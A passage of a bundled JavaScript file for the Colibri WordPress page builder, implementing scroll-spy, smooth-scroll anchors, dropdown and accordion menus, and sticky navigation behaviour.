      if (target && target.length && !target.attr('skip-smooth-scroll')) {
        var targetId = target.attr('id');
        var targetSel = null;
        if (targetId) {
          targetSel = '[id="' + targetId.trim() + '"]';
        }
        var elData = {
          element: element,
          options: options,
          target: target,
          targetSel: options.targetSel || targetSel,
          id: (target.attr('id') || '').trim()
        };

        element.off('click.smooth-scroll tap.smooth-scroll').on('click.smooth-scroll tap.smooth-scroll', function (event) {
          if ($(this).data('skip-smooth-scroll') || $(event.target).data('skip-smooth-scroll')) {
            return;
          }

          event.preventDefault();

          if (!$(this).data('allow-propagation')) {
            event.stopPropagation();
          }

          scrollItem(elData);

          if (elData.options.clickCallback) {
            elData.options.clickCallback.call(this, event);
          }
        });
      }
    });
  };

  $.fn.scrollSpy = function (options) {
    if (inCustomizer()) {
      return;
    }

    var elements = $(this);
    var id = 'spy-' + parseInt(Date.now() * Math.random());

    elements.each(function () {
      var element = $(this);
      var settings = jQuery.extend({
        onChange: function onChange() {},
        onLeave: function onLeave() {},
        clickCallback: function clickCallback() {},

        smoothScrollAnchor: false,
        offset: 0
      }, options);

      if (element.is('a') && (element.attr('href') || '').indexOf('#') !== -1) {
        var target = getTargetForEl(element);

        if (target && !target.attr('skip-scroll-spy')) {
          var elData = {
            element: element,
            options: settings,
            target: target,
            targetSel: '[id="' + target.attr('id').trim() + '"]',
            id: target.attr('id').trim()
          };
          __toCheckOnScroll.addItem(id, elData);
          element.data('scrollSpy', elData);

          if (options.smoothScrollAnchor) {
            element.smoothScrollAnchor(options);
          }
        }
      }
    });
  };

  function update() {
    __toCheckOnScroll.eachCategory(function (items) {
      var ordered = items.sort(function (itemA, itemB) {
        return itemA.target.offset().top - itemB.target.offset().top;
      });
      var lastItem = ordered.filter(function (item) {
        var scrollY = window.pageYOffset !== undefined ? window.pageYOffset : (document.documentElement || document.body.parentNode || document.body).scrollTop;
        return item.target.offset().top <= scrollY + window.innerHeight * 0.25;
      }).pop();
      ordered.forEach(function (item) {
        if (lastItem && item.element.is(lastItem.element)) {
          changeUrlHash(item.id, 5);
          item.options.onChange.call(item.element);
        } else {
          item.options.onLeave.call(item.element);
        }
      });
    });
  }

  function goToCurrentHash() {
    var hash = window.location.hash.replace('#', '');
    var currentItem = __toCheckOnScroll.all().filter(function (item) {
      return item.targetSel === '[id="' + decodeURIComponent(hash).trim() + '"]';
    });

    $(window).on('load', function () {
      if (currentItem.length) {
        scrollItem(currentItem[0]);
      }
      update();
    });
  }

  if (!inCustomizer()) {
    $(window).scroll(update);

    $(window).bind('smoothscroll.update', update);

    $(window).bind('smoothscroll.update', goToCurrentHash);

    $(goToCurrentHash);
  }
})(jQuery);

/***/ }),
/* 155 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


(function ($, Colibri) {
  var className = 'dropdown-menu';

  var arrowRightSvg = '<svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>';
  var arrowDownSvg = '<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>';
  var arrowUpSvg = '<svg aria-hidden="true" data-prefix="fas" data-icon="angle-up" class="svg-inline--fa fa-angle-up fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>';
  var Component = function Component(element, options) {
    this.namespace = className;
    this.defaults = {
      menuSelector: '.colibri-menu',
      offCanvasWrapper: '.colibri-menu-container',
      arrowSelector: 'svg.svg-inline--fa',
      linkSelector: '.menu-item-has-children > a, .page_item_has_children > a',
      menuLinkSelector: ' > .menu-item-has-children > a, > .page_item_has_children > a',
      subMenuLinkSelector: ' ul .menu-item-has-children > a, ul .page_item_has_children > a',
      $menu: null
    };

    // Parent Constructor
    Colibri.apply(this, arguments);

    // Initialization
    this.start();
  };

  Component.prototype = {
    start: function start() {
      var _this = this;

      var $menu = this.$element.find(this.opts.menuSelector).first();
      this.opts.$menu = $menu;

      this.stop();
      this.addListener();
      this.addFocusListener();
      this.addSvgArrows();
      this.addReverseMenuLogic();

      /** TODO @catalin table menu logic needs work because it does not work*/
      this.addTabletMenuLogic();

      $(document).ready(function () {
        _this.addMenuScrollSpy($menu);
      });
    },
    stop: function stop() {
      this.removeAllSvgArrows();
      this.removeListeners();
    },
    copyLiEventTaA: function copyLiEventTaA(e) {
      var tagName = '';
      if (e.target && e.target.tagName) {
        tagName = e.target.tagName;
      }
      if (tagName.toLowerCase() === 'a') {
        return;
      }
      var a = $(e.target).find('> a');
      a[0].click();
    },
    addListener: function addListener() {
      this.opts.$menu.find('li').on('click', this.copyLiEventTaA);
    },
    toggleFocus: function toggleFocus(item) {
      var enable = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : true;

      while (this.opts.$menu[0] !== item) {
        if ('li' === item.tagName.toLowerCase()) {
          if (!enable) {
            item.classList.remove('hover');
          } else {
            item.classList.add('hover');
          }
        }
        item = item.parentElement;
      }
    },
    addFocusListener: function addFocusListener() {
      var _this2 = this;

      var links = this.opts.$menu.find('a');
      links.on('focus', function (event) {
        _this2.toggleFocus(event.currentTarget);
      });

      links.on('blur', function (event) {
        _this2.toggleFocus(event.currentTarget, false);
      });
    },
    addSvgArrows: function addSvgArrows() {
      /**
       * Some clients had 3 arrows when the page loaded, could not find the cause. Probably the start function was called more times
       *then stop function. Because of this the arrows are removed before they are added again
       */
      this.removeAllSvgArrows();
      var menuType = this.opts.data ? this.opts.data.type ? this.opts.data.type : null : null;
      switch (menuType) {
        case 'horizontal':
          this.addHorizontalMenuSvgArrows();
          break;
        case 'vertical':
          this.addVerticalMenuSvgArrow();
          break;
      }
    },
    addHorizontalMenuSvgArrows: function addHorizontalMenuSvgArrows() {
      var $menu = this.opts.$menu;
      var arrowSelector = this.opts.arrowSelector;
      var menuLinkSelector = this.opts.menuLinkSelector;
      var subMenuLinkSelector = this.opts.subMenuLinkSelector;

      $menu.find(menuLinkSelector).each(function () {
        if ($(this).children(arrowSelector).length === 0) {
          $(this).append(arrowDownSvg);
          // $(this).append(arrowUpSvg);
        }
      });
      $menu.find(subMenuLinkSelector).each(function () {
        if ($(this).children(arrowSelector).length === 0) {
          $(this).append(arrowRightSvg);
        }
      });
    },
    addVerticalMenuSvgArrow: function addVerticalMenuSvgArrow() {
      var $menu = this.opts.$menu;
      var arrowSelector = this.opts.arrowSelector;
      var linkSelector = this.opts.linkSelector;
      $menu.find(linkSelector).each(function () {
        if ($(this).children(arrowSelector).length === 0) {
          $(this).append(arrowRightSvg);
        }
      });
    },
    removeAllSvgArrows: function removeAllSvgArrows() {
      if (this.opts.$menu) {
        this.opts.$menu.find(this.opts.arrowSelector).remove();
      }
    },
    removeListeners: function removeListeners() {
      var $menu = this.opts.$menu;
      $menu.off('mouseover.navigation');
      $menu.find('li').off('click', this.copyLiEventTaA);
      this.removeTabletLogic();
    },
    removeTabletLogic: function removeTabletLogic() {
      var $menu = this.opts.$menu;
      $menu.off('tap.navigation');
    },
    addReverseMenuLogic: function addReverseMenuLogic() {
      var $menu = this.opts.$menu;
      var self = this;
      $menu.on('mouseover.navigation', 'li', function () {
        $menu.find('li.hover').removeClass('hover');
        self.setOpenReverseClass($menu, $(this));
      });
    },
    setOpenReverseClass: function setOpenReverseClass($menu, $item) {
      // level 0 - not in dropdown
      if (this.getItemLevel($menu, $item) > 0) {
        var $submenu = $item.children('ul');
        var subItemDoesNotFit = $submenu.length && $item.offset().left + $item.width() + 300 > window.innerWidth;
        var parentsAreReversed = $submenu.length && $item.closest('.open-reverse').length;

        if (subItemDoesNotFit || parentsAreReversed) {
          $submenu.addClass('open-reverse');
        } else {
          if ($submenu.length) {
            $submenu.removeClass('open-reverse');
          }
        }
      }
    },
    getItemLevel: function getItemLevel($menu, $item) {
      var menuSelector = this.opts.menuSelector;
      var temp2 = $item.parentsUntil(menuSelector);
      var temp = temp2.filter('li');
      return temp.length;
    },
    addTabletMenuLogic: function addTabletMenuLogic() {
      var self = this;
      var $menu = this.opts.$menu;
      if (!this.opts.clickOnLink) {
        this.opts.clickOnLink = this.clickOnLink.bind(this);
      }
      if (!this.opts.clickOnArrow) {
        this.opts.clickOnArrow = this.clickOnArrow.bind(this);
      }

      $menu.off('tap.navigation', this.opts.clickOnArrow);
      $menu.on('tap.navigation', 'li.menu-item > a svg', this.opts.clickOnArrow);

      $menu.off('tap.navigation', this.opts.clickOnLink);
      $menu.on('tap.navigation', 'li.menu-item > a', this.opts.clickOnLink);
    },
    clickOnLink: function clickOnLink(event) {
      var arrowWasClicked = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;

      var self = this;
      var $this = $(event.target);
      var $item = $this.closest('li');
      var $link = $this.closest('a');
      var $menu = this.opts.$menu;
      var $submenu = $item.children('ul');

      if ($submenu.length) {
        if (self.isSelectedItem($item)) {
          var href = $link.attr('href');

          // do nothing if nothing
          if (href.indexOf('#') === 0) {
            var anchor = href.replace('#', '').trim();

            if (!anchor || !$('#' + anchor).length) {
              return;
            }
          }
          event.stopPropagation();
          if (arrowWasClicked) {
            event.preventDefault();
          }
          self.deselectItems($menu, $item);
        } else {
          event.stopPropagation();
          event.preventDefault();
          self.selectItem($menu, $item);
        }
      } else {
        event.stopPropagation();
        if (arrowWasClicked || !arrowWasClicked && self.isSelectedItem($item)) {
          event.preventDefault();
        }
        self.deselectItems($menu, $item);
      }
    },
    clickOnArrow: function clickOnArrow(event) {
      this.clickOnLink(event, true);
    },
    selectItem: function selectItem($menu, $item) {
      this.deselectItems($menu, $item);
      $item.attr('data-selected-item', true);
      this.clearMenuHovers($menu, $item);
      $item.addClass('hover');
      this.setOpenReverseClass($menu, $item);
      var self = this;
      $('body').on('tap.navigation-clear-selection', '*', function () {
        var $this = jQuery(this);
        self.clearSelectionWhenTapOutside($this, $menu);
      });

      $(window).on('scroll.navigation-clear-selection', function () {
        var $this = jQuery(this);
        self.clearSelectionWhenTapOutside($this, $menu);
      });
    },
    deselectItems: function deselectItems($menu, $item) {
      $item.removeClass('hover');
      $menu.find('[data-selected-item]').each(function () {
        var $item = $(this);
        $item.removeAttr('data-selected-item');
        var $submenu = $menu.children('ul');

        //TODO @catalin, check if this mobile menu code is needed
        if ($menu.is('.mobile-menu')) {
          $submenu.slideDown();
        }
      });
    },
    isSelectedItem: function isSelectedItem($item) {
      return $item.is('[data-selected-item]');
    },
    clearMenuHovers: function clearMenuHovers($menu, except) {
      var self = this;
      $menu.find('li.hover').each(function () {
        if (except && self.containsSelectedItem($(this))) {
          return;
        }
        $(this).removeClass('hover');
      });
    },
    containsSelectedItem: function containsSelectedItem($item) {
      return $item.find('[data-selected-item]').length > 0 || $item.is('[data-selected-item]');
    },
    clearSelectionWhenTapOutside: function clearSelectionWhenTapOutside($this, $menu) {
      $('body').off('tap.navigation-clear-selection');
      $(window).off('scroll.navigation-clear-selection');
      if ($this.is($menu) || $.contains($menu[0], this)) {
        return;
      }
      this.clearMenuHovers($menu);
    },
    addMenuScrollSpy: function addMenuScrollSpy(startFrom) {
      var $menu = startFrom;
      if ($.fn.scrollSpy) {
        $menu.find('a').scrollSpy({
          onChange: function onChange() {
            $menu.find(' > .current-menu-item, > .current_page_item').removeClass('current-menu-item current_page_item');
            $(this).closest('li').addClass('current-menu-item current_page_item');
          },
          onLeave: function onLeave() {
            $(this).closest('li').removeClass('current-menu-item current_page_item');
          },

          smoothScrollAnchor: true,
          offset: function offset() {
            //offset is needed only for sticky menu
            var $fixed = $menu.closest('.h-navigation_sticky');
            if ($fixed.length) {
              return $fixed[0].getBoundingClientRect().height;
            }

            return 0;
          }
        });
      }

      $(window).trigger('smoothscroll.update');
    }
  };

  Component.inherits(Colibri);
  Colibri[className] = Component;

  Colibri.Plugin.create(className);
  Colibri.Plugin.autoload(className);
})(jQuery, Colibri);

/***/ }),
/* 156 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _linksDefineSamePage = __webpack_require__(106);

var _linksDefineSamePage2 = _interopRequireDefault(_linksDefineSamePage);

function _interopRequireDefault(obj) { return obj && obj.__esModule ? obj : { default: obj }; }

(function ($, Colibri) {
  var className = 'accordion-menu';

  var arrowRightSvg = '<svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg>';
  var arrowDownSvg = '<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>';

  arrowRightSvg = '<div data-skip-smooth-scroll="1" class="h-global-transition-disable arrow-wrapper arrow-right">' + arrowRightSvg + '</div>';
  arrowDownSvg = '<div data-skip-smooth-scroll="1" class="h-global-transition-disable arrow-wrapper arrow-down">' + arrowDownSvg + '</div>';

  var Component = function Component(element, options) {
    this.namespace = className;
    this.defaults = {
      menuSelector: '.colibri-menu',
      offCanvasWrapper: '.colibri-menu-container',
      linkSelector: '.menu-item-has-children > a, .page_item_has_children > a',
      linkLeafsSelector: 'li:not(.menu-item-has-children):not(.page_item_has_children) > a',
      arrowSelector: ['.menu-item-has-children > a > .arrow-wrapper, .page_item_has_children > a > .arrow-wrapper', '.menu-item-has-children > a > svg, .page_item_has_children > a > svg'].join(','),
      linkSelectorInLink: 'svg',
      $menu: null
    };

    // Parent Constructor
    Colibri.apply(this, arguments);

    // Initialization
    this.initBindedFunctions();
    this.initEventListenersData();

    this.start();
  };

  Component.prototype = {
    start: function start() {
      var $menu = this.$element.find(this.opts.menuSelector).first();
      this.opts.$menu = $menu;
      this.addSvgArrows();

      this.opts.$menu.find('a').data('allow-propagation', true);

      this.removeEventListeners();
      this.addEventListeners();
      this.addFocusListener();
      this.addMenuScrollSpy($menu);
    },
    initBindedFunctions: function initBindedFunctions() {
      this.debounceApplyDropdownLogic = $.debounce(this.applyDropdownLogic.bind(this), 10);
      this.bindedLinkEventHandler = this.linkEventHandler.bind(this);
      this.bindedLinkArrowEventHandler = this.linkArrowEventHandler.bind(this);
    },
    initEventListenersData: function initEventListenersData() {
      var menuNamespace = '.accordion-menu';
      var events = ['click', 'tap'];
      var eventBase = events.map(function (event) {
        return '' + event + menuNamespace;
      });

      var linkSelectorEvent = eventBase.map(function (item) {
        return item + '.link-selector';
      }).join(' ');

      var arrowSelectorEvent = eventBase.map(function (item) {
        return item + '.arrow-selector';
      }).join(' ');

      var offCanvasEvent = eventBase.map(function (item) {
        return item + '.off-canvas';
      }).join(' ');

      this._eventOptions = {
        menuNamespace: menuNamespace,
        linkSelectorEvent: linkSelectorEvent,
        arrowSelectorEvent: arrowSelectorEvent,
        offCanvasEvent: offCanvasEvent
      };
    },
    toggleFocus: function toggleFocus(item) {
      while (this.opts.$menu[0] !== item) {
        if ('li' === item.tagName.toLowerCase()) {
          if (-1 !== item.className.indexOf('hover')) {
            item.className = item.className.replace(' hover', '');
          } else {
            item.className += ' hover';
          }
        }
        item = item.parentElement;
      }
    },
    addFocusListener: function addFocusListener() {
      var _this = this;

      var links = this.opts.$menu.find('a');

      links.on('focus', function (event) {
        _this.toggleFocus(event.currentTarget);
      });

      links.on('blur', function (event) {
        _this.toggleFocus(event.currentTarget, false);
      });
    },
    addEventListeners: function addEventListeners() {
      var $menu = this.opts.$menu;
      var eventOptions = this._eventOptions;
      $menu.on(eventOptions.arrowSelectorEvent, this.opts.arrowSelector, this.bindedLinkArrowEventHandler);

      if (window.wp && window.wp.customize) {
        $menu.off(eventOptions.linkSelectorEvent, this.opts.linkSelector);
      }

      $menu.on(eventOptions.linkSelectorEvent, this.opts.linkSelector, this.bindedLinkEventHandler);
      $menu.on(eventOptions.offCanvasEvent, this.opts.linkLeafsSelector, this.closeOffcanvasPanel);

      $(document).on('keyup.' + this.namespace, $.proxy(this.handleKeyboard, this));
    },
    removeEventListeners: function removeEventListeners() {
      var $menu = this.opts.$menu;
      var eventOptions = this._eventOptions;
      $menu.off(eventOptions.menuNamespace);
      $(document).on('keyup.' + this.namespace);
    },
    stop: function stop() {
      this.removeEventListeners();
      this.removeAllSvgArrows();
    },
    handleKeyboard: function handleKeyboard(e) {
      var item = e.target;
      if ($.contains(this.opts.$menu[0], item)) {
        if ($(item).siblings('ul').length) {
          if (e.which === 37) {
            this.closeDropDown($(item).closest('li'));
          }

          if (e.which === 39) {
            this.openDropDown($(item).closest('li'));
          }
        }
      }
    },
    openDropDown: function openDropDown(item) {
      if (!item) {
        return;
      }

      if ($(item).is('a')) {
        item = $(item).closest('li');
      } else {
        item = $(item);
      }

      item.addClass('open');

      item.children('ul').slideDown(100);
    },
    closeDropDown: function closeDropDown(item) {
      if (!item) {
        return;
      }

      if ($(item).is('a')) {
        item = $(item).closest('li');
      } else {
        item = $(item);
      }

      item.removeClass('open');
      item.children('ul').slideUp(100);
    },
    isDropDownOpen: function isDropDownOpen($parent) {
      return $parent.is('.open');
    },
    closeOffcanvasPanel: function closeOffcanvasPanel() {
      if (window.wp && window.wp.customize) {
        return;
      }

      //some mobile menus do not work without this timeout, because the panel gets hidden before the link logic happens
      //and some browser stop the link for security reasons because it got fired from hidden elements.
      setTimeout(function () {
        $('.offscreen-overlay').trigger('click');
      }, 500);
    },
    linkEventHandler: function linkEventHandler(event, isForArrow) {
      var inCustomizer = window.wp && window.wp.customize;
      if (inCustomizer) {
        event.preventDefault();
      }

      var $this = $(event.target);
      var $li = $this.closest('li');

      if (!isForArrow && $li.hasClass('open') && !inCustomizer) {
        this.closeOffcanvasPanel();
        return;
      }

      //when the arrows are clicked the link should not redirect you, or when the item li is not opened. also stop
      //propagation to the link event handler
      if (isForArrow || !isForArrow && !$li.hasClass('open')) {
        event.preventDefault();
        // do not trigger bubbling events e.g for offcanvas
        event.stopPropagation();
      }
      // event.stopPropagation();

      /**
       * For mobile devices the event handler function is called two times one for the click event and the other time for
       * tap event. Because of this we had to split the logic in things that needs to be called for every call and things
       * that needs to be called once when the tap/click events are called at the same time. We use the debounce function
       * to apply the dropdown logic only once
       */
      this.debounceApplyDropdownLogic(event, isForArrow);
    },
    linkArrowEventHandler: function linkArrowEventHandler(event) {
      this.linkEventHandler(event, true);
    },
    applyDropdownLogic: function applyDropdownLogic(event, isForArrow) {
      var $this = $(event.target);
      var $li = $this.closest('li');

      if (!($li.hasClass('menu-item-has-children') || $li.hasClass('page_item_has_children'))) {
        this.closeOffcanvasPanel();
        return;
      }

      if (isForArrow && this.isDropDownOpen($li)) {
        this.closeDropDown($li);
      } else {
        this.openDropDown($li);
      }
    },
    addSvgArrows: function addSvgArrows() {
      var $menu = this.opts.$menu;
      var linkSelectorInLink = this.opts.linkSelectorInLink;
      $menu.find(this.opts.linkSelector).each(function () {
        var _this2 = this;

        if ($(this).children(linkSelectorInLink).parent('.arrow-wrapper').length === 0) {
          $(this).children(linkSelectorInLink).remove();
          $(this).append(arrowRightSvg);
          $(this).append(arrowDownSvg);
        } else {
          if ($(this).children(linkSelectorInLink).length === 0) {
            $(this).append(arrowRightSvg);
            $(this).append(arrowDownSvg);
          }
        }

        setTimeout(function () {
          $(_this2).find('.h-global-transition-disable').removeClass('h-global-transition-disable');
        }, 1000);
      });
    },
    removeAllSvgArrows: function removeAllSvgArrows() {
      if (this.opts.$menu) {
        this.opts.$menu.find(this.opts.arrowSelector).remove();
      }
    },
    addMenuScrollSpy: function addMenuScrollSpy(startFrom) {
      var $menu = startFrom;
      var _offset = 20;
      var component = this;
      if ($.fn.scrollSpy) {
        var linkSelector = component.opts.linkSelector;
        var arrowSelector = component.opts.arrowSelector;
        $menu.find('a').not(linkSelector).not(arrowSelector).scrollSpy({
          onChange: function onChange() {
            $menu.find('.current-menu-item,.current_page_item').removeClass('current-menu-item current_page_item');
            $(this).closest('li').addClass('current-menu-item current_page_item');
          },
          onLeave: function onLeave() {
            $(this).closest('li').removeClass('current-menu-item current_page_item');
          },
          clickCallback: function clickCallback() {
            component.closeOffcanvasPanel();
          },

          smoothScrollAnchor: true,
          offset: function offset() {
            var $fixed = $menu.closest('[data-colibri-component="navigation"]');
            if ($fixed.length) {
              return $fixed[0].getBoundingClientRect().height + _offset;
            }

            return _offset;
          }
        });
      }

      $(window).trigger('smoothscroll.update');
    }
  };

  Component.inherits(Colibri);
  Colibri[className] = Component;

  Colibri.Plugin.create(className);
  Colibri.Plugin.autoload(className);
})(jQuery, Colibri);

/***/ }),
/* 157 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


(function ($, Colibri) {
  var className = 'navigation';

  var Component = function Component(element, options) {
    this.namespace = className;
    this.defaults = {
      data: {
        sticky: {
          className: 'h-navigation_sticky',
          startAfterNode: {
            enabled: false,
            selector: ''
          },
          animations: {
            enabled: false,
            currentInAnimationClass: '',
            currentOutAnimationClass: '',
            allInAnimationsClasses: '',
            allOutAnimationsClasses: '',
            duration: 0
          },
          zIndex: 9999,
          responsiveWidth: true,
          center: true,
          useShrink: true,
          toBottom: false,
          useNativeSticky: false,
          always: false
        },
        overlap: false,
        overlapIsActive: false
      }
    };
    // Parent Constructor
    Colibri.apply(this, arguments);
    this.computeOverlapPaddingDelayed = jQuery.debounce(this.computeOverlapPadding.bind(this), 10);
    //The script still is called two times but now both of the calls pass the check
    // if (!this.scriptCallIsValid()) {
    //   return;
    // }

    // Initialization
    this.start();
  };

  Component.prototype = {
    start: function start() {
      var data = {};
      if (this.opts.data) {
        data = this.opts.data;
      }
      if (data.sticky) {
        this.startSticky(data.sticky);
      }

      if (data.overlap) {
        this.startOverlap();
      }
    },


    //TODO @catalin this is a temporary workaround, until the issue: #0030376 is fixed
    scriptCallIsValid: function scriptCallIsValid() {
      var isInCustomizer = Colibri.isCustomizerPreview();
      if (!isInCustomizer) {
        return true;
      }
      var vueNavSelector = '.h-navigation_outer';
      var vueNav = $(this.$element).closest(vueNavSelector).get(0);
      if (!vueNav) {
        return true;
      }
      if (vueNav.__vue__) {
        return true;
      }
      return false;
    },
    startOverlap: function startOverlap() {
      var self = this;
      var $target = this.$element.closest('[data-colibri-navigation-overlap]');
      //for backward compatibility reasons
      if ($target.length === 0) {
        $target = this.$element;
      }
      this.overlapTarget = $target.get(0);
      this.overlapIsActive = true;
      $(window).bind('resize.overlap orientationchange.overlap', this.computeOverlapPaddingDelayed);
      window.addResizeListener(this.overlapTarget, this.computeOverlapPaddingDelayed);
      self.computeOverlapPadding();
    },
    stopOverlap: function stopOverlap() {
      this.overlapIsActive = false;
      if (this.$sheet) {
        document.head.removeChild(this.$sheet);
        this.$sheet = null;
      }
      $(window).off('.overlap');
      window.removeResizeListener(this.overlapTarget, this.computeOverlapPaddingDelayed);
    },
    computeOverlapPadding: function computeOverlapPadding() {
      if (!this.overlapIsActive) {
        return;
      }
      if (!this.$sheet) {
        this.$sheet = document.createElement('style');
        document.head.appendChild(this.$sheet);
      }
      var paddingTop = this.overlapTarget.offsetHeight + 'px !important;';
      this.$sheet.innerHTML = '.h-navigation-padding{padding-top:' + paddingTop + '}';
    },
    startSticky: function startSticky(data) {
      var self = this;

      this.$element.data('stickData', data);
      this.$element.fixTo('body', data);

      if (!Colibri.isCustomizerPreview()) {
        this.prepareSticky();
      }

      this.$element.bind('fixto-added.sticky', function () {
        self.$element.attr('data-in-sticky-state', true);
      });
      var navOuter = this.$element.closest('.h-navigation_outer');
      this.$element.bind('fixto-add.sticky', function () {
        self.clearResetTimeouts();
        var navOuter = self.$element.closest('.h-navigation_outer');
        navOuter.css('animation-duration', '');
        navOuter.css('min-height', navOuter[0].offsetHeight);
      });

      this.$element.bind('fixto-removed.sticky', function () {
        self.$element.removeAttr('data-in-sticky-state');
        self.resetParentHeight();
      });

      $(window).bind('resize.sticky orientationchange.sticky', function () {
        setTimeout(self.resizeCallback.bind(self), 50);
      });
      $(window).trigger('resize.sticky');
    },
    stopSticky: function stopSticky() {
      var instance = this.fixToInstance();
      if (instance) {
        instance.destroy();
        $(window).off('.sticky');
        this.$element.removeData('fixto-instance');
        this.resetParentHeight();
      }
    },
    resetParentHeight: function resetParentHeight() {
      this.clearResetTimeouts();
      var navOuter = this.$element.closest('.h-navigation_outer');
      var delay = parseFloat(this.$element.css('animation-duration')) * 1000;
      navOuter.css('animation-duration', '0s');
      this.resetTimeoutHeight = setTimeout(function () {
        navOuter.css('min-height', '');
      }, 1000);
      this.resetTimeoutAnimation = setTimeout(function () {
        navOuter.css('animation-duration', '');
      }, delay + 50);
    },
    clearResetTimeouts: function clearResetTimeouts() {
      clearTimeout(this.resetTimeoutHeight);
      clearTimeout(this.resetTimeoutAnimation);
    },
    stop: function stop() {
      this.stopSticky();
      this.stopOverlap();
    },
    prepareSticky: function prepareSticky() {
      var self = this;

      this.normal = this.$element.find('[data-nav-normal]');
      this.sticky = this.$element.find('[data-nav-sticky]');

      this.sticky.find('span[data-placeholder]').each(function () {
        $(this).parent().attr('data-placeholder', $(this).attr('data-placeholder'));
        $(this).remove();
      });

      if (!this.sticky.length || !this.sticky.children().length) {
        return;
      }

      this.$element.bind('fixto-added.sticky', function () {
        self.moveElementsToSticky();
      });

      this.$element.bind('fixto-removed.sticky', function () {
        self.moveElementsToNormal();
      });
    },
    moveElementsToSticky: function moveElementsToSticky() {
      var stickyEls = this.sticky.find('[data-placeholder]');
      var self = this;
      stickyEls.each(function (index, el) {
        $this = $(this);

        var type = $this.attr('data-placeholder');

        var content = self.normal.find('[data-placeholder-provider=' + type + '] .h-column__content >');
        var stickyEquiv = $this;

        if (stickyEquiv && content.length) {
          $(stickyEquiv).append(content);
        }
      });

      this.normal.hide();
      this.sticky.show();
    },
    moveElementsToNormal: function moveElementsToNormal() {
      var stickyEls = this.sticky.find('[data-placeholder]');
      var self = this;
      stickyEls.each(function (index, el) {
        $this = $(this);

        var type = $this.attr('data-placeholder');

        var content = self.sticky.find('[data-placeholder=' + type + '] >');
        var equiv = self.normal.find('[data-placeholder-provider=' + type + '] .h-column__content');

        if (equiv && content.length) {
          $(equiv).append(content);
        }
      });

      this.normal.show();
      this.sticky.hide();
    },
    fixToInstance: function fixToInstance() {
      var data = this.$element.data();
      if (data && data.fixtoInstance) {
        return data.fixtoInstance;
      }
      return false;
    },
    resizeCallback: function resizeCallback() {
      if (window.innerWidth < 1024) {
        var data = this.$element.data();
        var stickData = data.stickData;

        if (!stickData) {
          return;
        }

        var fixToInstance = data.fixtoInstance;
        if (!fixToInstance) {
          return true;
        }

        if (window.innerWidth <= 767) {
          if (!stickData.stickyOnMobile) {
            fixToInstance.stop();
          }
        } else {
          if (!stickData.stickyOnTablet) {
            fixToInstance.stop();
          }
        }
      } else {
        var data = this.$element.data();
        if (!data) {
          return;
        }

        var fixToInstance = data.fixtoInstance;
        if (!fixToInstance) {
          return true;
        }

        fixToInstance.refresh();
        fixToInstance.start();
      }
    }
  };
  Component.inherits(Colibri);
  Colibri[className] = Component;

  Colibri.Plugin.create(className);
  Colibri.Plugin.autoload(className);
})(jQuery, Colibri);

/***/ }),
/* 158 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


(function ($, window, document) {
  // Start Computed Style. Please do not modify this module here. Modify it from its own repo. See address below.

  /*! Computed Style - v0.1.0 - 2012-07-19
   * https://github.com/bbarakaci/computed-style
   * Copyright (c) 2012 Burak Barakaci; Licensed MIT */
  var computedStyle = function () {
    var computedStyle = {
      getAll: function getAll(element) {
        return document.defaultView.getComputedStyle(element);
      },
      get: function get(element, name) {
        return this.getAll(element)[name];
      },
      toFloat: function toFloat(value) {
        return parseFloat(value, 10) || 0;
      },
      getFloat: function getFloat(element, name) {
        return this.toFloat(this.get(element, name));
      },
      _getAllCurrentStyle: function _getAllCurrentStyle(element) {
        return element.currentStyle;
      }
    };

    if (document.documentElement.currentStyle) {
      computedStyle.getAll = computedStyle._getAllCurrentStyle;
    }

    return computedStyle;
  }();

  // End Computed Style. Modify whatever you want to.

  var mimicNode = function () {
    /*
    Class Mimic Node
